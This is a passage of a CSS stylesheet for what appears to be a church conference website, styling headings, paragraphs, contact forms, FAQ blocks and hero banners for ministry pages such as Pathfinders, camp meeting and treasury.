  padding-right: 15px;
}

.wrapper-2.side-paddings.contact-us {
  padding-top: 35px;
}

.wrapper-2.pg-intro {
  padding-top: 0;
  padding-bottom: 0;
}

.wrapper-2.tlt-wrapper {
  cursor: default;
  padding-top: 70px;
  padding-bottom: 70px;
}

.feature-card-list {
  padding-top: 1px;
  padding-bottom: 21px;
  padding-left: 0;
}

.section-intro {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 600px;
  margin-bottom: 15px;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  position: relative;
}

.section-intro.big-text {
  z-index: 1;
  max-width: none;
  margin-bottom: -24px;
  padding-top: 0;
}

.section-intro.big-text.evangelism {
  justify-content: flex-start;
  margin-bottom: 0;
  padding-top: 0;
  display: block;
}

.section-intro.big-text.relational-big.relational-skills {
  margin-bottom: 0;
  padding-bottom: 23px;
  padding-left: 30px;
  padding-right: 25px;
}

.section-intro.big-text {
  max-width: none;
  margin-bottom: -24px;
  padding-top: 13px;
}

.section-intro.no-margin {
  margin: 0;
}

.feature-cards {
  z-index: 1;
  flex-wrap: wrap;
  width: 100%;
  display: flex;
  position: relative;
}

.h2-reverse {
  color: var(--white);
  text-align: center;
  letter-spacing: 4px;
  flex-flow: row;
  align-self: end;
  margin-top: 0;
  margin-bottom: 10px;
  padding: 0;
  display: flex;
}

.h2-reverse.center {
  margin-bottom: 20px;
}

.h2-reverse.hr-4 {
  margin-top: 0;
}

.h2-reverse.for-kids {
  z-index: 2;
  margin-bottom: 0;
  position: relative;
}

.h2-reverse.h2-slate-gray {
  color: var(--slate-gray);
}

.h2-reverse.pf {
  color: var(--off-black);
}

.h3-reverse {
  color: var(--white);
  text-align: center;
  object-fit: fill;
  margin: 0 0 -14px;
  padding: 10px 0;
  font-size: 28px;
  font-weight: 700;
  line-height: 33px;
  position: relative;
  bottom: -3px;
}

.h3-reverse.adv-h3 {
  text-align: center;
  margin-bottom: 10px;
  padding-left: 0;
}

.h3-reverse.podcast-h3 {
  margin-top: 0;
}

.h3-reverse.gpcc-h3 {
  margin-bottom: 15px;
}

.h3-reverse.gcm {
  padding-bottom: 30px;
}

.h3-reverse.h3-revers-cm {
  text-transform: none;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-size: 24px;
  font-weight: 700;
  line-height: 20px;
  position: relative;
  top: -10px;
  left: -16px;
}

.h3-reverse.adv-h3-copy {
  text-align: center;
  margin-bottom: 10px;
  padding-left: 0;
}

.h4-reverse {
  color: var(--gainsboro);
  text-align: center;
  margin-top: 0;
  margin-bottom: 5px;
  padding-top: 20px;
  font-size: 24px;
  line-height: 34px;
}

.h4-reverse.risk-h4 {
  margin-top: 0;
}

.h4-reverse.cpcc-h4 {
  margin-bottom: 20px;
  padding-top: 40px;
}

.h4-reverse.gpcc-h4 {
  margin-top: 0;
  margin-bottom: 0;
}

.h4-reverse.biblestudies {
  margin-top: 0;
  margin-bottom: 12px;
}

.h4-reverse.good-reads {
  margin-bottom: 0;
}

.h4-reverse.qc-h4-rev {
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 12px;
}

.paragraph-reverse {
  border-style: none;
  border-width: 1px;
  border-color: var(--white-smoke) black black;
  color: var(--gainsboro);
  text-align: left;
  margin: 20px 0 0;
  padding: 0 0 20px;
  font-family: Montserrat, sans-serif;
  font-size: 23px;
  font-style: normal;
  line-height: 29px;
  display: block;
  position: static;
}

.paragraph-reverse.moving-welcome-text {
  text-decoration: none;
}

.paragraph-reverse.name-of-video {
  text-align: center;
  margin-bottom: -51px;
  padding-top: 14px;
  font-weight: 600;
}

.paragraph-reverse.campsites {
  text-align: center;
  margin-bottom: 0;
  padding-bottom: 0;
}

.paragraph-reverse.camp-link {
  padding-bottom: 0;
}

.paragraph-reverse.paragraph-rev-dif {
  margin-top: -86px;
  margin-bottom: 22px;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 20px;
}

.paragraph-reverse.heroestraining {
  text-align: center;
  margin-top: 3px;
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 600;
}

.paragraph-reverse.joinmailinglist {
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-start;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 22px;
  display: flex;
}

.paragraph-reverse.cm-subheading {
  color: var(--light-grey);
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0 40px;
  font-size: 14px;
  line-height: 21px;
}

.paragraph-reverse.for-kids-revers {
  z-index: 2;
  object-fit: fill;
  padding-top: 13px;
  padding-bottom: 33px;
  position: relative;
}

.paragraph-reverse.kindergarten-paragraph {
  text-align: left;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.paragraph-reverse.virtual-cm {
  margin: 0 0 8px;
  padding: 10px 40px 0;
}

.paragraph-reverse.virtual-cm.top-one {
  padding-top: 41px;
}

.paragraph-reverse.virtual-cm.indent {
  padding-left: 64px;
}

.paragraph-reverse.camp-qa {
  margin-top: 37px;
  margin-bottom: 0;
  display: block;
}

.paragraph-reverse.camp-qa.if-we-need {
  margin-top: 0;
  margin-left: 90px;
}

.paragraph-reverse.camp-qa.onlinerservations {
  color: var(--orange-gradient-2);
  text-align: center;
  white-space: normal;
  margin-top: 0;
  margin-bottom: 10px;
  padding-bottom: 0;
  font-size: 25px;
  line-height: 31px;
}

.paragraph-reverse.camp-qa2 {
  margin-top: 0;
}

.paragraph-reverse.childss {
  padding-top: 10px;
}

.paragraph-reverse.add-primary {
  margin-top: 16px;
}

.paragraph-reverse.qc-paragraph-reverse {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 14px;
}

.paragraph-reverse.joseheading {
  text-align: center;
  font-size: 15px;
  font-style: italic;
}

.paragraph-reverse.cm-tips {
  margin-top: 13px;
  margin-bottom: 0;
  padding-bottom: 0;
  font-weight: 400;
}

.paragraph-reverse.cm-tips.cm-tips-2 {
  margin-top: -8px;
  margin-bottom: 19px;
  padding-left: 31px;
  font-size: 15px;
  font-style: normal;
  font-weight: 200;
}

.paragraph-reverse.cm-tips.cm-tips-3 {
  border-radius: 12px;
  font-size: 15px;
  font-weight: 300;
}

.paragraph-reverse.parag-reopening {
  text-align: center;
  margin-top: 22px;
}

.paragraph-reverse.chldsab-par-reverse {
  margin-bottom: 9px;
  margin-left: 25px;
}

.paragraph-reverse.paragraph-reverse-camp {
  margin-top: 0;
}

.paragraph-reverse.child-bulletins {
  margin-bottom: -10px;
  padding-bottom: 0;
}

.paragraph-reverse.or {
  margin-top: 7px;
  margin-bottom: 0;
  margin-left: 20px;
  padding-bottom: 5px;
}

.paragraph-reverse.cm-announcments {
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 36px;
  padding-top: 0;
}

.paragraph-reverse.cm-a-paragrph {
  text-align: center;
  margin-top: 40px;
  margin-bottom: 0;
}

.paragraph-reverse.cm-announcements-paragraph {
  text-align: left;
  margin-top: 18px;
  margin-bottom: 18px;
  margin-left: 42px;
}

.paragraph-reverse.adventurer-questions {
  text-align: center;
  margin-bottom: 13px;
  font-size: 22px;
  font-weight: 600;
}

.paragraph-reverse.adventurer-paragraph {
  text-align: center;
}

.paragraph-reverse.risk-subheading {
  color: var(--white);
  margin-top: 32px;
}

.paragraph-reverse.watch {
  border-top-style: solid;
  border-top-color: var(--white-smoke);
  border-bottom-style: solid;
  border-bottom-color: var(--white-smoke);
  margin-top: 20px;
  font-size: 18px;
  font-weight: 400;
}

.paragraph-reverse.cm-ss-resources {
  color: var(--dim-grey);
}

.paragraph-reverse.camp-meeting-dates {
  font-size: 25px;
  line-height: 32px;
}

.paragraph-reverse.cm-23-speakers {
  border-style: none;
  border-color: var(--dodger-blue);
}

.paragraph-reverse.last-year {
  border-top-style: solid;
  margin-top: 20px;
}

.paragraph-reverse.info {
  text-align: left;
}

.paragraph-reverse.min {
  margin-top: 0;
  margin-bottom: 0;
}

.unordered-list-reverse {
  color: var(--white);
  text-align: left;
  margin-top: 7px;
  padding-bottom: 5px;
  font-size: 17px;
}

.unordered-list-reverse.un-list-indented {
  margin-top: 0;
  margin-left: 49px;
  list-style-type: disc;
}

.unordered-list-reverse.un-list-indented.indented {
  margin-left: 88px;
}

.unordered-list-reverse.campqa {
  margin-top: 9px;
}

.unordered-list-reverse.campqa.campqa2 {
  cursor: default;
  margin-top: 0;
}

.unordered-list-reverse.campqa.campqa2:hover {
  text-decoration: none;
}

.unordered-list-reverse.camp-qa2 {
  opacity: .25;
  margin-top: 0;
  padding-bottom: 0;
}

.mini-heading {
  color: var(--orange-gradient-2);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 600;
  line-height: 16px;
}

.about-v1-quote {
  text-align: right;
  flex-direction: column;
  align-items: flex-end;
  width: 230px;
  margin-right: 6%;
  padding-top: 40px;
  display: flex;
}

.about-v1-quote.treasury-quote {
  width: auto;
  margin-right: 0%;
  padding-top: 0;
  padding-left: 60px;
  padding-right: 60px;
}

.paragraph-small-2 {
  text-align: center;
  justify-content: center;
  margin-bottom: 16px;
  padding-top: 15px;
  font-size: 13px;
  line-height: 20px;
  display: block;
}

.paragraph-small-2.text-grey {
  color: var(--dim-grey);
  text-align: left;
  margin-bottom: 0;
  padding-top: 0;
}

.paragraph-small-2.text-grey.pgts-small-header {
  text-align: right;
}

.about-v1-quote-text {
  text-align: left;
  margin-top: 6px;
  margin-bottom: 48px;
  margin-left: 0;
  font-size: 24px;
  font-weight: 300;
  line-height: 32px;
}

.about-v1-quote-text.treasury-quote-box {
  text-align: right;
  margin-bottom: 10px;
}

.about-v1-quote-text.pgts-quote-box, .about-v1-quote-text.outreach-quote {
  text-align: right;
}

.about-v1-quote-icon {
  text-align: left;
  width: 40px;
  margin-top: 20px;
  padding-bottom: 6px;
}

.about-v1 {
  align-items: flex-start;
  width: auto;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.text-field-2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490fb12f1b72_input-mail-con.svg");
  background-position: 0;
  background-repeat: no-repeat;
  background-size: auto;
  border: 0 solid #000;
  border-radius: 4px;
  height: 48px;
  padding: 15px 24px 14px 56px;
}

.textarea {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94959f92f1b74_input-pen-icon.svg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: auto;
  border: 0 solid #000;
  border-radius: 4px;
  height: auto;
  min-height: 100px;
  margin-bottom: 11px;
  padding: 16px 24px 24px 56px;
}

.contact-info-block {
  padding-top: 8px;
  padding-bottom: 9px;
}

.contact-card-v1 {
  z-index: 10;
  background-color: #fff;
  width: 100%;
  max-width: 970px;
  margin-top: -11px;
  display: flex;
  position: relative;
  box-shadow: 0 10px 24px #525b731f;
}

.contact-info {
  border-left: 1px solid #e6e8ef;
  width: 33.33%;
  max-width: 370px;
  padding: 56px;
}

.contact-form {
  flex-wrap: wrap;
  align-items: flex-start;
  display: flex;
}

.form-success {
  background-color: #0000;
}

.contact-form-wrapper {
  flex: 1;
  margin-bottom: 0;
  padding: 64px 56px;
}

.input {
  border: 1px solid #e6e8ef;
  border-radius: 24px;
  height: 48px;
  margin-bottom: 24px;
  padding: 15px 24px 14px;
  transition: border-color .2s;
}

.input:hover {
  border-color: #cbd0df;
}

.input:focus {
  border-color: #4b6bf5;
}

.input.contact-name {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949ba532f1b73_input-user-icon.svg");
  background-position: 0;
  background-repeat: no-repeat;
  border-radius: 12px;
  flex: 1;
  padding-left: 56px;
}

.input.contact-message {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94959f92f1b74_input-pen-icon.svg");
  background-position: 0 8px;
  background-repeat: no-repeat;
  width: 100%;
  height: auto;
  min-height: 160px;
  padding-top: 24px;
  padding-bottom: 24px;
  padding-left: 56px;
}

.input.contact-email {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490fb12f1b72_input-mail-con.svg");
  background-position: 0;
  background-repeat: no-repeat;
  border-radius: 12px;
  flex: 1;
  margin-left: 20px;
  padding-left: 56px;
}

.form-error {
  color: #ff2f5b;
  text-align: center;
  background-color: #0000;
  font-size: 13px;
  line-height: 20px;
}

.links-reverse {
  perspective: 1px;
  color: var(--white);
  text-align: left;
  letter-spacing: 0;
  text-transform: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  margin-left: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 17px;
  font-weight: 700;
  line-height: 17px;
  text-decoration: none;
  display: inline;
}

.links-reverse:hover {
  color: var(--light-grey);
  text-shadow: none;
  font-size: 17px;
  font-weight: 700;
  text-decoration: underline;
}

.links-reverse:active, .links-reverse:visited {
  color: var(--white);
}

.links-reverse.plain-text {
  letter-spacing: 0;
  text-transform: none;
}

.links-reverse.plain-text:hover {
  text-decoration: underline;
}

.links-reverse.footer-link-master {
  flex-direction: column;
  align-items: stretch;
  padding-bottom: 10px;
  font-size: 13px;
  line-height: 23px;
  display: flex;
}

.links-reverse.footer-link-master:hover {
  color: var(--light-grey);
  font-weight: 700;
}

.links-reverse.footer-link-copyright {
  justify-content: flex-start;
  align-items: flex-start;
  padding-right: 15px;
  font-size: 13px;
  line-height: 23px;
  display: block;
}

.links-reverse.footer-link-copyright.w--current {
  padding-right: 15px;
}

.links-reverse.button-link-reverse {
  margin-left: 0;
  text-decoration: none;
}

.links-reverse.button-link-reverse:hover {
  color: #fff;
  font-size: 17px;
  text-decoration: none;
}

.links-reverse.other-entities-link {
  text-align: center;
}

.links-reverse.risk-links {
  font-size: 20px;
  font-weight: 400;
}

.links-reverse.joinmailinglist {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 22px;
  display: inline-block;
  position: static;
  overflow: visible;
}

.links-reverse.offerings {
  font-size: 22px;
}

.links-reverse.good-reads {
  margin-top: 0;
  margin-bottom: 8px;
  display: block;
}

.links-reverse.links-revers-3 {
  cursor: pointer;
  font-weight: 400;
}

.links-reverse.adventurers-revers {
  font-size: 13px;
}

.links-reverse.white-bkgrnd {
  color: var(--dim-grey-lines);
}

.church-planting-section {
  z-index: 5;
  background-image: linear-gradient(#000000bf, #000000bf), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c12cf0e448d4b04f9b6c66c_out-churchplanting.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  position: relative;
}

.hero-slide-info-3 {
  color: #fff;
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 75vw;
  max-width: 940px;
  height: 55vh;
  margin-left: auto;
  margin-right: auto;
  padding-top: 33px;
  display: flex;
}

.hero-homepage-section {
  z-index: 1;
  background-color: #2e323c;
  height: 75vh;
}

.review-slide-card-author {
  color: var(--white);
  margin-top: 9px;
  font-size: 13px;
  line-height: 24px;
}

.section-header-5 {
  margin-top: 10px;
  margin-bottom: 8px;
  padding-top: 0;
}

.hero-subpage {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c8465afaf62628db510ff26_REL-PM_prayer-ministries_1600x800x100.jpg"), url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0 0, 0 0;
  background-repeat: no-repeat, repeat;
  background-size: cover, 125px;
  background-attachment: scroll, scroll;
  height: 55vh;
}

.hero-subpage.ministerial {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63e2f01aec68c0f633ec77d8_reading%20bible%201600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.adventurers-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a54edb883c1279e86220d_Hero-ADV_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.adventurers-hero.pathfinders-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/646fb84c41f452140ef0993b_Hero-PF_1600x800x100.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
}

.hero-subpage.abc-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a1180a64ec9a072ba0f97_Hero-ABC_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 45vh;
  margin-top: 84px;
  display: flex;
}

.hero-subpage.childrens-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62213ed7305a768437c710fe_iStock-1316939266%201600x800.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.hispanic-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a61329405013778410601_Hero-HIS1_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.relational-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a97e3ca6bd39ed339cbc_HERO-Rel-1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.ss-adult-hero {
  background-image: linear-gradient(#00000026, #00000026), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a973c8252c36f0aabf0b_HERO-SS-1600x800x100.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.young-adult-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf1386d27227586c9eae0_HERO-Young-Adults-1600x800x100.jpg");
  background-position: 50% 32%;
  background-size: cover;
  background-attachment: scroll;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.youth-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a98f9540986fe873f078_HERO-Youth-1600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.communication-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a8ad2e43da07733afe72_HERO-Comm-1600x800x100.jpg");
  background-position: 50%;
  background-repeat: repeat;
  background-size: cover;
  height: 45vh;
  margin-top: 82px;
}

.hero-subpage.gpcc-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a8edbd6ad5f48f1b41d0_HERO-GPCC-1600x800x100.jpg");
  background-position: 50% 61%;
  background-repeat: repeat;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.human-resources-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a91c2e43da0d2e3afe7e_HERO-HR-1600x800x100.jpg");
  background-position: 0 -126px;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.moving-services-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf33e42bae32d67c58831_HERO-Mov-1600x800x100.jpg");
  background-position: 50% 40%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.risk-management-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf0fd0e2f1c8eccda0844_HERO-Risk-1600x800x100.jpg");
  background-position: 0 -97px;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.treasury-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf4fcc4f4a91950400a22_HERO-Treasury-1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.planned-giving-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf1dd6d272237afc9eccc_HERO-Planned-Giving-1600x800x100.jpg");
  background-position: 0 -91px;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.outreach-hero-subpage {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a63b85b0f8aa21c80be48_Hero-OUT_1600x800x100.jpg");
  background-position: 50% 0;
  background-repeat: repeat;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.our-team-subpage-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a2907cfce27e291fd3c95_Hero-OurTeam_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 35vh;
  margin-top: 84px;
}

.hero-subpage.mission-subpage {
  background-color: #065f4aa1;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949d74a2f1b3d_IAAJ_horz-color.svg");
  background-position: 50% 65%;
  background-repeat: no-repeat;
  background-size: 960px;
  height: 45vh;
  margin-top: 0;
}

.hero-subpage.podcasts-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94956562f1bbd_headphones.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.pastors-desk-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bfacbe161af3250fc5a81_HERO-Pastors-Desk-1600x800x100.jpg");
  background-position: 0%;
  background-size: cover;
  height: 45vh;
  margin-top: 79px;
}

.hero-subpage.admin-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a14095b4d2320df5853f6_Hero-Admin_1600x800x100.jpg");
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.hispanic-english-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a61329405013778410601_Hero-HIS1_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.education-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5e84083a0eadde3d209ea7f4_ED-hero-image.png");
  background-size: cover;
  height: 45vh;
}

.hero-subpage.regional-min {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63e1a043fc4273c0dcbf2d67_iStock-1145051385%201600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.subpage-hero-heading {
  color: var(--white);
  text-align: center;
  letter-spacing: 12px;
  text-shadow: none;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: none;
  height: auto;
  margin: 0 auto;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 3.5vw;
  font-weight: 700;
  line-height: 68px;
  display: none;
}

.subpage-hero-heading.contact-us-hero-heading {
  padding-top: 295px;
}

.subpage-hero-heading.young-adult-hero-heading {
  text-align: center;
  letter-spacing: 5px;
  height: 55vh;
  padding-top: 0;
  font-weight: 700;
}

.subpage-hero-heading.admin-hero-heading {
  padding-top: 295px;
}

.subpage-hero-heading.newsroom-heading {
  padding-top: 250px;
}

.subpage-hero-heading.ministerial-hero-heading {
  padding-top: 295px;
}

.outreach-sub-nav {
  background-color: var(--dim-grey);
}

.subnav-h4 {
  object-fit: fill;
  flex: 0 auto;
  align-self: auto;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 20px;
  padding-bottom: 20px;
  padding-right: 20px;
}

.subnav-h4:hover {
  text-decoration: none;
}

.container-6 {
  z-index: 2;
  justify-content: flex-start;
  max-width: 1200px;
  padding-left: 22px;
  display: flex;
  position: static;
}

.image-17 {
  padding-bottom: 4px;
}

.heading-29 {
  text-align: left;
  margin-top: -23px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 12px;
}

.big-icon-2 {
  background-color: #4b6bf5;
  background-image: linear-gradient(135deg, #ff4dae, #4268ff);
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  width: 72px;
  height: 72px;
  margin-bottom: 24px;
  display: flex;
}

.big-icon-2.grade-4 {
  background-image: linear-gradient(135deg, #ffe10a, #ff3e5c);
}

.big-icon-2.grade-3 {
  background-image: linear-gradient(135deg, #00f2aa, #0083ff);
}

.portfolioterxt {
  color: #969696;
  padding-top: 12px;
  padding-bottom: 12px;
  line-height: 24px;
}

.portfolioterxt.border {
  border-top: 1px #ddd;
  border-bottom: 1px solid #ddd;
  padding-left: 50px;
  font-size: 15px;
  line-height: 25px;
}

.portfolioterxt.border.first {
  padding-left: 44px;
}

.portfolioterxt.border {
  text-align: left;
  border-style: none;
  border-top-width: 1px;
  border-top-color: #ddd;
  border-bottom-width: 1px;
  border-bottom-color: #ddd;
  max-width: 300px;
  padding-left: 5px;
  font-size: 15px;
  line-height: 25px;
}

.portfolioterxt.border.first {
  text-align: left;
  border-style: none;
  max-width: 300px;
  padding-left: 5px;
}

.sidebar-block {
  float: right;
  width: 95%;
  padding-top: 32px;
  padding-bottom: 72px;
}

.sidebar-block.outreach {
  padding-top: 46px;
}

.heading-30 {
  margin-bottom: 0;
}

.evangelism-wrapper {
  z-index: 1;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: #0000;
  flex-direction: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1200px;
  display: grid;
  position: relative;
}

.container-full-4 {
  background-color: #0000;
  max-width: 1200px;
  padding-top: 0;
  padding-bottom: 5px;
}

.team-section {
  z-index: 20;
  box-shadow: 1px 1px 3px 0 var(--gainsboro);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  padding: 0;
  position: relative;
}

.team-section.gray {
  background-color: #f5f6f9;
  background-image: none;
}

.team-section.gray.abc-team {
  background-size: 4px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 0;
  display: flex;
}

.team-section.abc-team {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.section-wrapper-content-2 {
  text-align: center;
  width: 50%;
  margin-bottom: 50px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 0;
  font-weight: 400;
  display: block;
  position: relative;
}

.i-want-to-nav {
  z-index: 99;
  position: sticky;
  top: 82px;
}

.evanglism-call-icon-2 {
  position: absolute;
  top: 192px;
  left: 411px;
}

.evanglism-call-icon-2.outreach {
  position: relative;
  top: -37px;
  left: 10px;
  right: 0;
}

.evangelism-email-icon-2 {
  position: absolute;
  inset: 277px 0 0 338px;
}

.evangelism-email-icon-2.outreach {
  position: relative;
  top: -98px;
  left: -11px;
  right: 0;
}

.intro-big-text-2 {
  z-index: 1;
  color: #5d637159;
  text-align: center;
  margin-top: -42px;
  margin-bottom: 50px;
  padding-top: 0;
  font-size: 128px;
  font-weight: 700;
  line-height: 96px;
  display: block;
  position: relative;
  top: 41px;
}

.intro-big-text-2.evangelism-big-text {
  z-index: 10;
  color: #5d637117;
  margin-top: -28px;
  margin-bottom: 35px;
}

.intro-big-text-2.hispanic-big-text {
  font-size: 111px;
}

.question-container {
  border: 1px solid var(--gainsboro);
  box-shadow: none;
  text-align: left;
  background-color: #fff;
  border-radius: 8px;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  width: 100%;
  margin-top: 20px;
  margin-bottom: 0;
  margin-right: 0;
  padding: 20px 0 20px 15px;
  transition: box-shadow .3s;
  display: block;
  overflow: visible;
}

.question-container:hover {
  text-decoration: none;
  box-shadow: 0 3px 9px #2e323c17;
}

.question-container.relational-questions-container {
  width: 100%;
  height: auto;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 5px;
}

.question-container.relational-question-container {
  width: 100%;
  margin-top: 15px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 5px;
}

.section-description-2 {
  color: #ff753e;
  flex-direction: column;
  margin-bottom: 17px;
  font-size: 16px;
  line-height: 26px;
  display: block;
}

.answer-text {
  margin-top: 8px;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 35px;
}

.answer-text.paragraph {
  color: var(--dim-grey);
  flex: 0 auto;
  margin-top: 18px;
  padding-bottom: 0;
  padding-right: 0;
  display: block;
}

.question-text {
  color: var(--dim-grey);
  flex: 1;
  margin-top: 15px;
  margin-left: 24px;
  font-size: 17px;
  text-decoration: none;
}

.answer {
  color: #9096a4;
  flex-direction: column;
  padding: 20px 23px;
  display: flex;
}

.question {
  color: #2e323c;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.question-arrow-icon {
  opacity: .51;
  margin-left: 24px;
  margin-right: 20px;
}

.info-section {
  color: #111;
  text-align: center;
  background-color: #fff;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-size: 5px;
  flex-direction: column;
  align-items: center;
  padding: 0 24px;
  display: flex;
  overflow: visible;
}

